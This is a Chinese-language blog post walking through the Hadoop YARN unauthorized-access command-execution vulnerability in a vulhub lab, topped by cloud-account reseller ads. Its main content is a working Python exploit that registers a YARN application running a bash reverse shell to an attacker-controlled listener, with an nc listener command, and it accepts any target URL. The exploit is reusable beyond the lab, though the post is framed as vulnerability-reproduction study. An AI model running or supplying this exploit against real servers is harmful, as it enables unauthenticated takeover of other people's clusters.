数据库安全:Hadoop 未授权访问-命令执行漏洞.-CSDN博客

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |

数据库安全Hadoop 未授权访问-命令执行漏洞.

Hadoop 未授权访问主要是因为 Hadoop YARN 资源管理系统配置不当导致可以未经授权进行访问从而被攻击者恶意利用。攻击者无需认证即可通过 RESTAPI 部署任务来执行任意指令最终完全控制服务器。

目录

Hadoop 未授权访问-命令执行漏洞

开启 vulhub 靶场环境



第一步切换到 vulhub 目录下

cd vulhub

第二步切换到 hadoop 目录下

cd hadoop



第三步切换到 unauthorized-yarn 漏洞目录下.

第四步开启 漏洞 服务.

docker-compose up -d



第五步访问 http:// (靶场 IP 地址):8088

Hadoop 未授权访问-命令执行漏洞测试

第一步访问 /cluster/apps 页面【如果 该页面存在的话说明存在未授权访问漏洞】

http://192.168.0.106:8088/cluster/apps



第二步在 攻击机kali设置监听.

nc -nvlp 8888

// 设置 监听 端口为8888

第三步编写 Python 执行代码.

import requests

def shell(url,vps_ip,port):

headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36'

}

response = requests.post(url+"/ws/v1/cluster/apps/new-application",headers=headers)

id = response.json()["application-id"]

data = {

'application-id': id,

'application-name': 'getshell',

'am-container-spec': {

'commands': {

'command': '/bin/bash -i >& /dev/tcp/%s/%s 0>&1'%(vps_ip,port)

},

},

'application-type': 'YARN'}

exploit = requests.post(url+"/ws/v1/cluster/apps",headers=headers,json=data)

print("[+] 执行完成")

if __name__ == '__main__':



url = input("目标的URL:")

vps_ip = input("监听的主机IP地址(kali):")

port = input("监听的主机端口(kali):")

shell(url,vps_ip,port)执行代码

第四步返回 监听的主机查看结果发现已经成功.

参考文章Hadoop 漏洞复现_hadoop命令执行漏洞-CSDN博客

学习链接第55天服务攻防-数据库安全_Redis_Hadoop_Mysql_未授权访问_RCE_哔哩哔哩_bilibili